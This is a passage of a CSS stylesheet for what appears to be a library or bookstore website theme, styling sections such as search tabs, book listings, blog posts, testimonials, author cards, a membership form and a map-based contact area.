	border:none;
	color:#fff;
	margin:0px 15px 0px 0px; 
	
}
.header-3 .social-icon ul li a{
	margin: 0px;
	width:26px;
	height:26px;
	line-height:26px;

}
.header-3 .kode-navigation ul ul li:after, .header-3 .kode-navigation ul ul li:before{
	display:none;
}
.header-3 .kode-navigation ul ul li a{
	padding:10px 15px;
	font-size:14px;
	text-transform:capitalize;
}
.header-3 .kode-navigation ul ul li{
	float:left;
	width:100%;
}
.header-3 .kode-navigation ul ul{
	border-top:solid 5px;
	box-shadow:0px 5px 5px 0px rgba(0,0,0,0.3);
	border-radius:0px;
	padding: 5px;
	text-align:left;
}
.header-3 .kode-navigation ul ul li a:hover{
	color:#fff;
}
/*
=============================================
			SEARCH SECTION
=============================================
*/
.search-section{
	padding:0px;
	background-color:#2a2a2a;
	width:100%;
	float:left;
}
.search-section .nav-tabs{
	border:none;
	margin:-64px 0px 0px 0px;
	vertical-align:bottom;
}
.search-section .nav-tabs > li{
	margin:0px 0px 0px -4px;
	border:none;
	float:none;
	display:inline-block;
	vertical-align:bottom;
	position:relative;
	
}

.search-section .nav-tabs > li > a{
	font-weight:bold;
	text-transform:uppercase;
	color:#fff;
	border-radius:0px;
	padding:15px 45px;
	background-color:#fff;
	color:#2a2a2a;
	border:none;
	margin:0px;
}
.search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus{
	color:#fff;
	border:none;
	padding:22px 45px;
	outline:none;
}
.search-section .nav-tabs > li.active > a:before{
	content:"";
	border-right:14px solid #000;
	border-top:14px solid transparent;
	position:absolute;
	left:-14px;
	top:0px;
}
.search-section .nav-tabs > li:first-child.active > a:before, .search-section .nav-tabs > li:last-child.active > a:after{
	display:none;
}
.search-section .nav-tabs > li.active > a:after{
	content:"";
	border-left:14px solid #000;
	border-top:14px solid transparent;
	position:absolute;
	right:-14px;
	top:0px;
}
.search-section .nav-tabs > li > a:hover, .search-section .nav-tabs > li.active > a:hover{
	border:none;
	color:#fff;
}
.search-section .nav-tabs > li:first-child{
	margin:0px;
}

.search-section .form-container{
	float:left;
	width:100%;
	padding:40px 0px;
}
.search-section .form-container input{
	float:left;
	width:100%;
	height:50px;
	color:#fff;
	background-color:#444444;
	padding:8px 15px;
}
.search-section .form-container input:focus{
	background: #171717;
}
.search-section .form-container button{
	width:100%;
	height:50px;
	font-size:16px;
	text-transform:uppercase;
	color:#fff;
	text-decoration:none;
	border-radius:0px;
	font-weight:bold;
	line-height:16px;
}
.search-section .form-container button:hover{
	background: #fff;
	color: #000;
}
/*
=============================================
			HEADING STYLE
=============================================
*/
.section-heading{
	float:left;
	width:100%;
	padding:0px 100px;
	text-align:center;
	margin:0px 0px 30px 0px;
}
.section-heading h2{
	font-size:44px;
	color:#333;
	text-transform:uppercase;
	margin:0px 0px 10px 0px;
}
.section-heading h5{
	font-size:16px;
	color:#9f9f9f;
	margin:0px;
	font-weight:normal;
}
.section-heading p{
	color:#9f9f9f;
	margin:0px 0px 15px 0px;
	padding:0px 0px 15px 0px;
	position:relative;
}
.section-heading p:before{
	content:"";
	width:50px;
	height:2px;
	background-color:#9f9f9f;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
}
.section-heading.dark-sec h2, .section-heading.dark-sec h5, .section-heading.dark-sec p{
	color:#fff;
}
/*
=============================================
			HEADING STYLE 2
=============================================
*/
.section-heading-1{
	float:left !important;
	width:100%;
	text-align:center;
	margin-bottom:36px;
	position:relative;
	margin-top:-5px;
}
.section-heading-1 h2,
.pagebuilder-wrapper .section-heading-1 h2,
.kode-parallax-wrapper .section-heading-1 h2{
	font-size:32px;
	text-align:center;
	font-family: 'Raleway', sans-serif;
	text-transform:capitalize;
}
.kode-icon{
	float:left;
	width:100%;
	position: relative;
}
.section-heading-1 .kode-icon:before, .section-heading-1 .kode-icon:after{
	content:"";
	position:absolute;
	left:35%;
	margin:auto;
	bottom:14px;
	width:150px;
	height:1px;
	background-color:#CCC;
}
.section-heading-1 .kode-icon:after{
	left:auto;
	right:35%;

}
.section-heading-1 i{
	font-size:20px;
	color:#333;
}
.section-heading-1.dark-sec h2,  .section-heading-1.dark-sec p, .section-heading-1.dark-sec p:after, .section-heading-1.dark-sec i{
	color:#fff;
}
.section-heading-1.dark-sec{
}
.section-heading-1.dark-sec p:before, .section-heading-1.dark-sec p:after{
	background-color:#fff;
}
.section-heading-1 p{
	margin-bottom:17px;
}

/*
=============================================
			SERVICES SECTION
=============================================
*/
.kode-service-3{
	float:left;
	width:100%;
	text-align:center;
	padding:20px 20px 30px 20px;
	border-bottom:solid 1px #dbdbdb;
	margin-bottom:30px;
}
.kode-service-3 i{
	color:#777;
	height:90px;
	width:90px;
	border-radius:15px;
	border:solid 1px #ccc;
	font-size:40px;
	padding:24px 0px;
	margin-bottom:20px;
}
.kode-service-3:hover i{
	border-width:5px;
	padding:20px 0;
}
.kode-service-3 h3{
	text-transform:uppercase;
	font-size:20px;
	margin:0px 0px 12px 0px;
}
.kode-service-3 h3 a{
	text-decoration:none;
	color:#333;
}
.kode-service-3 a.read-more{
	font-size:14px;
	font-weight:bold;
	color:#333;
	position:relative;
	padding:0px 0px 10px 0px;
	text-decoration:none;
}
.kode-service-3 a.read-more:before{
	content:"";
	width:20px;
	height:1px;
	background-color:#777;
	position:absolute;
	left:0px;
	right:0px;
	margin:auto;
	bottom:0px;
	text-decoration:none;
}

/*
=============================================
			TOP CATEGOREIS
=============================================
*/

.lib-categories-section{
	background-image:url(images/top-categories-bg.png);
	background-size:cover;
	position:relative;
}
.lib-categories-section:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	background-color:rgba(0,0,0,.8);
}
.lib-categories-section .container{
	position:relative;
}

.lib-categories-section .nav-tabs{
	float:left;
	width:100%;
	margin:0px 0px 30px 0px;
	background-color:#fff;
	text-align:center;
}
.lib-categories-section .nav-tabs > li{
	float:none;
	display:inline-block;
}
.lib-categories-section .nav-tabs > li > a{
	padding:19px 20px;
	border-radius:0;
	color:#333;
	border:none;
}
.lib-categories-section .nav-tabs > li.active > a, .lib-categories-section .nav-tabs > li.active > a:focus{
	color:#fff;
	border:none;
	outline:none;
}
.lib-categories-section .best-seller-pro:hover{
	z-index:10;
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.4);
	-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.4);
	-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.4);
}
.lib-categories-section .bx-pager{
	display:none;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a{
	background-color:#fff;
	color:#333;
	height:60px;
	width:60px;
	margin:0px;
	line-height:58px;
	top:-90px;
	left:0px;
	
}
.lib-categories-section .bx-wrapper .bx-controls-direction a:hover{
	color: #fff;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a.bx-prev{
	border-right:solid 3px #000;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a.bx-next{
	border-left:solid 3px #000;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a.bx-next{
	left:auto;
	right:0px;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a:before{
	content:"\f177";
	font-family:FontAwesome;
	font-size:20px;
	position:absolute;
	width:100%;
	left:0px;
	top:0px;
	text-align:center;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a.bx-next:before{
	content:"\f178";
}

/*
=============================================
				CALL TO ACTION
=============================================
*/
.buy-template,
.lib-call-to-action{
	float:left;
	width:100%;
	clear:both;
}
.lib-call-to-action h2{
	font-size:40px;
	text-transform:uppercase;
	color:#fff;
	margin-top:-6px;
}
.lib-call-to-action p{
	color:#fff;
	margin-bottom:30px;
	line-height:normal;
}
.kode_btn_store_2{
	display:inline-block;
	color:#fff;
	padding:15px 30px;
	border-radius:0;
	font-size:14px;
	line-height:14px;
	text-transform:uppercase;
	font-weight:bold;
	text-decoration:none;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.kode_btn_store_2:hover{
	background: #000;
	color: #fff;
}

/*
=============================================
			PAPULAR BOOKS SECTION
=============================================
*/

.lib-papular-books{
	padding:70px 0px;
}
.lib-papular-books .nav-tabs{
	float:left;
	width:50%;
	text-align:center;
	margin:-24px 0px 0px 0px;
	border:none;
	float:right;
}
.lib-papular-books .tab-content{
	float:left;
	width:50%;
	padding:0px 15px;
}
.lib-papular-books .nav-tabs > li{
	margin-top: 24px;
}
.lib-papular-books .nav-tabs > li > a{
	display:block;
	font-size:14px;
	font-weight:bold;
	margin:0px;
	color:#333;
	padding:0px;
	float:left;
}
.lib-papular-books .nav-tabs > li > a:hover, .lib-papular-books .nav-tabs > li.active > a, .lib-papular-books .nav-tabs > li.active > a:focus{
	color:#fff;
	outline:none;
}
.lib-papular{
	float:left;
	width:100%;
	border:solid 1px #CCC;
	padding:10px 20px 10px 10px;	
}
.lib-papular .kode-thumb{
	float:left;
	width:285px;
}
.lib-papular .kode-thumb img{
	float: left;
	width: 100%;
}
.lib-papular .kode-text{
	padding:10px 0px 0px 20px;
	position:relative;
	overflow:hidden;
}
.lib-papular .kode-text h2{
	font-size:19px !important;
	margin-bottom:10px;
}
.lib-papular .kode-text h4{
	font-size:14px !important;
	margin: 0px 0px 10px;
}
.lib-papular .lib-price{
	float:left;
	width:100%;
}
.lib-papular .lib-price h3{
	float:left;
}
.lib-papular .lib-price a{
	float:right;
	color:#333;
	font-weight:bold;
}
.lib-papular .lib-price a:hover{
	text-decoration: underline;
}

.lib-papular-thumb{
	float:left;
	width:100%;
	border:solid 1px #CCC;
	padding:5px;
}
.lib-papular-thumb img{
	width:100%;
	float:left;
}
.lib-papular-books .rating {
	text-align: left;
}
.lib-papular-books .rating > span{
	color: #000;
}
/*
=============================================
			LIBRARY VIDEO SECTION
=============================================
*/

.lib-video-section{	
	text-align:center;
}
.lib-video-section h2{
	color:#fff;
	font-size:40px;
	position:relative;
	padding-bottom:20px;
}
.lib-video-section h2:before{
	content:"";
	height:2px;
	width:50px;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
	background-color:#fff;
}
.lib-video-section h4{
	font-size:20px;
	color:#fff;
}
.lib-video-section p{
	color:#fff;
	margin:0px;
	line-height:normal
}
.lib-video-section a.video-play{
	background-color:#fff;
	height:80px;
	width:80px;
	border-radius:100%;
	text-align:center;
	padding:27px 0px;
	font-size:26px;
	margin-bottom:20px;
}
/*
=============================================
			COUNT UP SECTION
=============================================
*/

.lib-count-up-section{
	padding:0px;
	text-align:center;
	float: left;
	width: 100%;
}

.lib-count-up-section span.counter{
	font-size:30px;
	color:#fff;
	border-radius:100%;
	height:90px;
	width:90px;
	display:inline-block;
	background-color:rgba(255,255,255,0.5);
	line-height:92px;
	margin-bottom:50px;
	position:relative;
}
.lib-count-up-section span.counter:before{
	content:"";
	position:absolute;
	border:solid 3px #fff;
	border-radius:100%;
	left:-25%;
	top:-25%;
	margin:auto;
	height:150%;
	width:150%;
}
.lib-count-up-section p{
	font-size:24px;
	color:#fff;
	text-transform:uppercase;
	position:relative;
	padding:0px 0px 10px 0px;
}
.lib-count-up-section p:before{
	content:"";
	height:1px;
	width:50px;
	background-color:#fff;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
}
.lib-count-up-section .count-up{
	padding:93px 0px 60px;
}
.lib-count-up-section .row .col-md-3:nth-child(odd){
	background-color:rgba(0,0,0,0.1)
}
/*
=============================================
			LIBRARY POST
=============================================
*/
.owl-blog .item{
	padding:0px 15px;
}
.lib-blog-post{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.lib-blog-post:hover{
	box-shadow:0px 0px 3px 0px rgba(0,0,0,0.3)
}
.lib-blog-post .kode-thumb{
	float:left;
	width:100%;
	position:relative;
	background-color:#000;
	overflow: hidden;
}
.lib-blog-post .kode-thumb img{
	width:100%;
	height:auto;
}
.lib-blog-post:hover .kode-thumb img{
	opacity:0.3;
}
.lib-blog-post .kode-text{
	float:left;
	width:100%;
	text-align:center;
	padding:20px;
	position:relative;
	border-bottom: solid 1px #ededed;
}
.lib-blog-post .kode-text h2{
	font-size:18px;
	text-transform:inherit;
	margin:0px 0px 10px 0px;
	font-weight:normal;
}
.lib-blog-post .kode-text ul{
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
}
.lib-blog-post .kode-text ul li{
	margin:0px 0px 0px 10px;
	display:inline-block;
}
.lib-blog-post .kode-text ul li:first-child{
	margin:0px;
}
.lib-blog-post .kode-text ul li p{
	margin:0px;
	color:#333;
	font-size:12px;
	text-transform:uppercase;
}
.lib-blog-post .kode-text ul li a{
	color:#333;
	text-decoration:none;
}
.lib-blog-post .kode-text ul li i{
	margin-right:5px;
}
.lib-blog-post .kode-text a.more{
	position:absolute;
	left:0px;
	right:0px;
	bottom:-15px;
	margin:auto;
	height:30px;
	width:30px;
	border-radius:100%;
	border:solid 1px #ccc;
	background-color:#fff;
	color:#666;
	padding:1px 10px;
	visibility:hidden;
	opacity:0;
}
.lib-blog-post:hover .kode-text a.more{
	opacity:1;
	visibility:visible;
}
.lib-blog-post .kode-text a.more:hover{
	color: #fff;
}
.lib-blog-post .lib-btns{
	position:absolute;
	left:0px;
	top:-10%;
	width:100%;
	text-align:center;
	margin-top:-18px;
}
.lib-blog-post:hover .lib-btns{
	top:50%;
}
.lib-blog-post .lib-btns a{
	border:solid 1px #fff;
	height:36px;
	width:36px;
	display:inline-block;
	border-radius:100%;
	color:#fff;
	line-height: 34px;
}

.owl-blog .owl-buttons{
	position:absolute;
	left:0px;
	width:100%;
	top:50%;
	margin-bottom:20px;
}
.owl-blog .owl-buttons div{
	position:absolute;
	height:40px;
	background-color:#fff;
	width:40px;
	box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);
}

.owl-blog .owl-buttons div.owl-prev{
}
.owl-blog .owl-buttons div.owl-next{
	left:auto;
	right:0px;
}
.owl-blog .owl-buttons div.owl-prev:before, .owl-blog .owl-buttons div.owl-next:before{
	content:"\f100";
	font-family:FontAwesome;
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	text-align:center;
	color:#000;
	font-size:25px;
	line-height: 37px;
	
}
.owl-blog .owl-buttons div.owl-next:before{
	content:"\f101";
}

/*
=============================================
			LIBRARY TESTIMONILAS
=============================================
*/
.kode-lib-team-member{
	background:#f1f1f1;
	padding:70px 0px 0px;
}
.lib-textimonials{
	background-image:url(images/testimonials-bg2.jpg);
	background-size:cover;
	background-position:center;
	position:relative;
	padding:70px 0px 50px;
}
.lib-textimonials:before{
	content:"";
	height:100%;
	width:100%;
	background-color:rgba(0,0,0,0.8);
	position:absolute;
	left:0px;
	top:0px;
}
.lib-textimonials .container{
	position:relative;
}
.lib-textimonials .item{
	padding:0px 15px;
}

.lib-testimonial-content{
	float:left;
	width:100%;
	text-align:center;
	position:relative;
}
.lib-testimonial-content:after{
	content:"\f10d";
	font-family:FontAwesome;
	position:absolute;
	left:20px;
	top:20px;
	color:#999;
	font-size:20px;
}
.lib-testimonial-content .kode-text{
	float:left;
	width:100%;
	margin-bottom:40px;
	background-color:#fff;
	padding:40px 30px 30px 30px;
	position:relative;
	font-size:16px;
	font-style:italic;
}
.lib-testimonial-content .kode-text p{
	margin:0px;
}
.lib-testimonial-content .kode-text:before{
	content:"";
	height:30px;
	width:30px;
	background-color:#fff;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	position:absolute;
	left:0px;
	right:0px;
	margin:auto;
	bottom:-10px;
}

.lib-testimonial-content .kode-thumb{
	height:80px;
	width:80px;
	border-radius:100%;
	overflow:hidden;
	border:solid 3px #fff;
	display:inline-block;
}
.lib-testimonial-content .kode-thumb img{
	border-radius: 100%;

}
.lib-testimonial-content h4{
	font-size:16px;
	color:#fff;
	text-transform:uppercase;
}
.lib-testimonial-content p.title{
	color:#fff;
	text-transform:uppercase;
}
/*
=============================================
			LIBRARY AUTHORS
=============================================
*/
.lib-authors{
	position:relative;
	
}
.lib-authors img{
	width:100%;
}
.lib-authors:hover img{
	opacity:0.3;
}

.lib-authors .kode-caption{
	padding:20px 20px 15px 20px;
	position:absolute;
	left:0px;
	bottom:0px;
	background-color:rgba(0,0,0,0.8);
	text-align:center;
	width:100%;
	z-index: 100;
}
.lib-authors:hover .kode-caption{
	bottom:-90px;
	background-color:rgba(0,0,0,1);
}
.lib-authors .kode-caption h4{
	color:#fff;
	font-size:18px;
	text-transform:uppercase;
	margin:0px 0px 10px 0px;
}
.lib-authors .kode-caption p{
	color:#fff;
	text-transform:capitalize;
	margin:0px;
}

.lib-authors .social-icons{
	width:32px;
	position:absolute;
	left:0px;
	right:0px;
	margin:auto;
	z-index:10;
	visibility:hidden;
	opacity:0;
	top:0px;
}
.lib-authors .social-icons:before{
	content:"";
	width:1px;
	background-color:#000;
	position:absolute;
	height:100%;
	left:0px;
	right:0px;
	margin:auto;
}
.lib-authors:hover .social-icons{
	visibility:visible;
	opacity:1;
	top:50%;
	margin-top: -25%;
}
.lib-authors .social-icons ul{
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
	position:relative;
}
.lib-authors .social-icons ul li{
	float:left;
	margin-top:10px;
}
.lib-authors .social-icons ul li:first-child{
	margin:0px;
}
.lib-authors .social-icons ul li a{
	height:32px;
	width:32px;
	background-color:#000;
	color:#fff;
	display:block;
	font-size:14px;
	text-align:center;
	padding:4px 0px;
}
/*
=============================================
			HEADING STYLE
=============================================
*/

.heading-1{
	float:left;
	width:100%;
	padding:0px 0px 15px 0px;
	text-align:center;
	position:relative;
	margin-bottom:50px;
}
.heading-1:before, .heading-1:after{
	content:"";
	width:200px;
	height:1px;
	background-color:#ccc;
	position:absolute;
	left:0px;
	right:0px;
	bottom:0px;
	margin:auto;
}
.heading-1:after{
	height:7px;
	width:60px;
	bottom:-3px;
	border-left:solid 15px #fff;
	border-right:solid 15px #fff;
}
.heading-1 h2{
	font-size:32px;
	font-family: 'Raleway', sans-serif;
	margin:0px 0px 15px 0px;
	text-transform:inherit;
	margin-top:-6px;
}
.heading-1 p{
	margin-bottom:10px;
}
/*
=============================================
			INTRO SECTION
=============================================
*/

.lib-ebook{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.lib-ebook h3{
	font-size:20px;
	position:relative;
	padding:0px 0px 0px 45px;
	margin-bottom:20px;
	font-weight:400;
}
.lib-ebook h3 i{
	font-size:30px;
	margin-right:10px;
	position:absolute;
	left:0px;
	top:0px;
	margin:-4px 0px 0px 0px;
}
.lib-ebook p{
	margin-bottom:20px;
}
.lib-ebook a.more{
	font-size:13px;
	display:inline-block;
	padding:8px 22px;
	border:solid 1px #666;
	border-radius:3px;
	color:#666;
	text-decoration:none;
	line-height:normal;
}
.lib-ebook a.more:hover{
	color:#fff;
}
/*
=============================================
			LIBRARY MEMBERSHIP
=============================================
*/
.kode-membership{
	text-align: center;
}
.kode-membership input[type="text"]{
	border:none;
}
.kode-membership select{
	border: 1px solid hsla(0, 0%, 0%, 0.1);
    border-radius: 2px;
    color: #999;
    height: 47px;
    padding: 6px 10px 6px 35px;
    width: 100%;
}
.kode-membership select option{
	padding:8px 10px;
}
.reg-btn{
	display:inline-block;
	padding:10px 50px;
	color:#fff;
	font-size:16px;
	background-color:#000;
	margin-bottom:30px;
}
.reg-btn:hover{
	background-color:#fff;
	color:#333;
}
/*
=============================================
			LIBRARY NEWSLETTERS
=============================================
*/
.kode-newsletters-2{
	padding:70px 0px;
}
.kode-newsletters-2 button{
	font-size:20px;
	color:#fff;
	height:56px;
	width:100%;
}
.kode-newsletters-2 button:hover{
	background: #000;
}
.kode-newsletters-2 button i{
	margin-left:10px;
}
.kode-newsletters-2 input[type="text"]{
	height:56px;
}
.kode-newsletters-2 .input-container{
	margin:0px;
}

.newsletters-container{
	padding:0px 150px;
}

/*
=============================================
			LIB LOCATION SECTION
=============================================
*/
.lib-contact-section{
	padding:0px;
	position:relative;
	float:left;
	width:100%;
}
.lib-contact-section #map-canvas{
	height:500px;
	border:none;
	width:50%;
	float:right;
	margin:0px;
}

.lib-contact-section .kode-thumb{
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	z-index:9;	
	background-position:center;
	background-size:cover;
	width:50%;
}

.lib-contact-section .location-text{
	height:380px;
	width:380px;
	background-color:#fff;
	box-shadow:0px 0px 20px 0px rgba(0,0,0,0.5);
	-moz-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.5);
	-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.5);
	border-radius:100%;
	text-align:center;
	position:absolute;
	left:0px;
	right:0px;
	top:0px;
	bottom:0px;
	margin:auto;
	z-index:10;
	padding:40px 60px;
}

.lib-contact-section .location-text i{
	font-size:40px;
	margin-bottom:11px;
}
.lib-contact-section .location-text h2{
	font-size:24px;
	text-transform:inherit;
	line-height:normal;
	margin-bottom:12px;
}
.lib-contact-section .location-text h4{
	font-size:18px;
	color:#666;
	margin-bottom:20px;
	line-height:normal;
}
.lib-contact-section .location-text p{
	padding:12px 0px 13px;
	border-top:solid 1px #ccc;
	border-bottom:solid 1px #ccc;
	color:#666;
	margin:0px 0px 12px 0px;
}
.lib-contact-section .location-text span{
	font-size:16px;
	font-weight:bold;
}
.lib-contact-section .location-text span i{
	margin:0px 10px 0px 0px;
	font-size:16px;
}

.footer-2{
	float:left;
	width:100%;
	padding:20px 0px;
}
.footer-2{
}
.lib-copyrights{
	float:left;
	width:100%;
}
.lib-copyrights p{
	color:#fff;
	margin:0px;
	float:left;
	margin:7px 0px;
}

.lib-copyrights .social-icon{
	float:right;
	width:auto;
	margin-top:3px;
}
.lib-copyrights .social-icon ul li a{
	border:none;
	color:#333;
	background-color:#fff;
	border-radius:100%;
	height:36px;
	width:36px;
	line-height:36px;
}
.lib-copyrights .social-icon ul li a:hover{
	background: #000;
	color: #fff;
}
/*
=============================================
			LIBRARY ABOUT US
=============================================
*/

.about-lib-theme{
	width: 100%;
	float: left;
	border-top: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
}
.kode-content .about-lib-theme{
	border:none
}
.about-lib-theme h2{margin-top:-4px;}
.about-lib-theme .kode-thumb{
	float: left;
	width: 100%;
}
.about-lib-theme .kode-thumb img{
	width: 100%;
}

.lib-qualities{
	float: left;
	width: 100%;
}
.lib-qualities ul{
	list-style: none;
	margin: 30px 0px 0px 0px;
	float: left;
	width: 100%;
	padding:0;
}
.lib-qualities ul li{
	float: left;
	width: 100%;
	border-left: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
	padding: 35px 0px 35px 50px;
	position: relative;
}
.lib-qualities ul li:last-child{
	margin-bottom:30px;
}
.lib-qualities ul li i{
	position: absolute;
	height: 60px;
	width: 60px;
	left: -30px;
	top: 0px;
	bottom: 0px;
	margin:auto;
	border-radius: 4px;
	background-color: #fff;
	box-shadow: 0px 3px 4px 0 rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 3px 4px 0 rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 3px 4px 0 rgba(0,0,0,0.3);
	font-size: 24px;
	line-height: 56px;
	text-align: center;
}
.lib-qualities ul li:hover i{
	color: #fff;
}
.lib-qualities ul li:before{
	content: "\f006";
	font-family: FontAwesome;
	font-size: 18px;
	position: absolute;
	left: 0px;
	right: 0px;
	margin: auto;
	top: -15px;
	height: 30px;
	width: 40px;
	background-color: #fff;
	text-align: center;
}
.lib-qualities ul li:first-child{
	border-top: solid 1px #ddd;
	
}
.lib-qualities ul li h2{
	font-size: 16px;
	text-transform: uppercase;
	color: #5d5d5d;
	margin: 0px 0px 10px 0px;
}
.lib-qualities ul li p{
	margin: 0px;
}
/*
=============================================
			HEADING STYLE
=============================================
*/
.heading-3{
	float: left;
	width: 100%;
	text-align: center;
	padding: 0px 0px 30px 0px;
	position: relative;
	margin: 0px 0px 30px 0px;
}
.heading-3:before{
	content: "";
	width: 200px;
	height: 1px;
	background-color: #ddd;
	position: absolute;
	left: 0px;
	bottom: 0px;
	right: 0px;
	margin: auto;
}
.heading-3:after{
	content: "";
	height: 5px;
	width: 35px;
	background-color: #ddd;
	position: absolute;
	left: 0px;
	right: 0px;
	bottom: -2px;
	margin: auto;
	border-left: solid 10px #fff;
	border-right: solid 10px #fff;
}
.heading-3 h2{
	font-size: 32px;
	font-weight: bold;
	margin: 0px 0px 15px 0px;
	text-transform: capitalize;
}
.heading-3 p{
	font-size: 14px;
	margin: 0px;
}
/*
=============================================
			LIBRARY THEME INTRO
=============================================
*/
.lib-theme-intro{
	text-align: center;
	padding-bottom: 0px;
}
.lib-theme-intro .kode-text h2{
	font-size:30px;
}
.list-numbers{
	list-style: decimal;
	margin: 0px;
	float: left;
	text-align: center;
	padding: 0px;
}
.list-numbers li{
	display: inline-block;
}
.lib-theme-intro .kode-thumb{
	float: none;
	display: inline-block;
	vertical-align: bottom;
}
.lib-theme-intro .kode-text{
	float: left;;
	width: 100%;
	padding: 40px 0px 0px 0px;
}
/*
=============================================
			LIBRARY BLOG STYLE 2
=============================================
*/

.lib-blog-2{
	float: left;
	width: 100%;
	background-color: ghostwhite;
	margin-bottom: 30px;
}
.lib-blog-2:hover{
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
}
.lib-blog-2 .kode-thumb{
	width: 100%;
	float: left;
	position: relative;	
}
.kode-content .lib-blog-2 .kode-text h3{
	margin-top:-6px;	
}
.kode-content .lib-blog-2 .kode-meta ul{margin-bottom:8px;}
.lib-blog-2:hover .kode-thumb img{
	opacity: 0.3;
}
.lib-blog-2 .kode-text{
	width: 100%;
	float: left;
	padding: 30px 20px;
	text-align: center;
}
.kode-main-content .kode-meta ul,
.kode-main-content .lib-blog-2 .kode-text{
	text-align:left;
}

.kode-video-section-2 .kode-text h2,
.lib-blog-2 .kode-text h3{
	color:#FFF;
}
.kode-video-section-2 .kode-text p{
	color:#FFF;
	line-height:27px;
	font-size:16px;
}	
.lib-testimonial-content .kode-text p{
	line-height:30px;
}
.kode-text h2,
.lib-blog-2 .kode-text h3{
	font-family: 'Open Sans', sans-serif;
	color:#262626;
	font-weight:700;
	font-size:20px;
	text-transform:uppercase;
	line-height:26px;
	text-overflow:ellipsis;
	margin:0px 0px 10px 0px;
}
.kode-text p{	
	font-size:16px;
	font-weight:300;
	line-height:24px;
	color:#666666;
	margin-bottom:9px;
}
.lib-blog-2 .kode-text a.more{
	font-size: 12px;
	text-transform: uppercase;
	display: inline-block;
	padding: 8px 20px;
	text-decoration: none;
	color: #fff;
	font-weight: bold;
}
.lib-blog-2 .kode-text a.more:hover{
	background: #000 !important;
	border-color: #000 !important;
}
.lib-blog-2 .kode-text a.more i{
	margin-left: 10px;
}
.lib-blog-2 .kode-text a.more:hover{
	color: #fff;
}
.kode-meta{
	float: left;
	width: 100%;
}
.kode-meta ul{
	list-style: none;
	text-align: center;
	padding: 0px;
	margin:0px 0px 10px 0px;
	float: left;
	width: 100%;
}
.lib-blog-2 .kode-meta ul li{
	float: none;

}
.kode-meta ul li{
	display: inline-block;
	margin: 0px 5px;
	float: left;
}
.kode-meta ul li i{
	margin-right: 10px;
}
.kode-meta ul li a{
	color: #666;
}
.kode-blog-date{
	text-align: center;
	color: #fff;
	float: left;
	width: 100px;
}
.lib-blog-2 .kode-blog-date{
	position: absolute;
	left: 20px;
	bottom: 20px;
	text-align: center;
	color: #fff;
}


.kode-blog-date p{
	font-size: 20px;
	text-transform: uppercase;
	padding: 8px 15px;
	margin: 0px
}
.kode-blog-date span{
	padding: 8px 15px;
	font-size: 20px;
	font-weight: bold;
	float: left;
	width: 100%;
	background-color: #333;
	position: relative;
}
.kode-blog-date span:before{
	content: "";
	height: 15px;
	width: 15px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	position: absolute;
	left: 0px;
	right: 0px;
	background-color: #333;
	margin: auto;
	top: -6px;
}

.lib-blog-2.lib-blog-3{
	border-bottom: solid 1px #e0e0e0;
	background: none;
	text-align: center;

}
.lib-blog-2.lib-blog-3 .kode-text{
	background-color: #fff;
	padding: 70px 20px 50px 20px;
	width: 90%;
	float: none;
	display: inline-block;
	margin-top: -85px;
	position: relative;

}
.lib-blog-2.lib-blog-3 .kode-blog-date{
	left: 0px;
	right: 0px;
	margin: auto;
	z-index: 10;
	width: 110px;
	bottom: 39px;
}

.lib-blog-detail{
	float: left;
	width: 100%;
	margin:0px 0px 30px 0px;	
	border-bottom:solid 1px #ebebeb;
}
.lib-blog-detail .detailed-text{
	float: left;
	width: 100%;
	margin-bottom: 22px;
}
.detailed-text p:last-child{
	margin-bottom:0px;	
}
.lib-blog-detail .kode-thumb{
	float: left;
	width: 100%;
	margin-bottom: 20px;
}
.lib-blog-detail .kode-thumb img{
	float: left;
	width: 100%;
}
.lib-blog-detail .detailed-text .header{
	float: left;
	width: 100%;
	margin-bottom: 20px;

}
.lib-blog-detail .detailed-text .header .kode-text{
	padding: 0px 0px 0px 120px;

}

.kode-comments-2{
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.kode-comments-2 ul li{
	padding: 15px;
	border: solid 1px #f0f0f1;   

}
.kode-comments ul li:last-child{margin-bottom:0px;}
/*
=============================================
			LIBRARY BLOG STYLE 2
=============================================
*/
.lib-gallery{
	float: left;
	width: 100%;
	position: relative;
	background-color: #000;
	overflow: hidden;
	margin-bottom: 30px;
}
.lib-gallery img{
	float: left;
